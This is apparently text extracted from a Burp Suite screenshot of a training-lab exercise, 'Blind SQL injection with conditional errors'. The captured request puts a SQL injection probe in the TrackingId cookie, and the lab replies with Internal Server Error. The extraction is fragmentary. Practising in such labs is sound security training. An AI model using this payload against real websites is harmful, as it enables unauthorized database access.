 Host: 0ab9006f04dd750280fa3a860045007f.web-security-academy.net
Cookie: TrackingId=YOit8pgz0pUbOWmS' and (select 'a' from users) = 'a; session
jRd4hOeSthN6lpFbtepiwlU03VxuNfQk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
0高
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error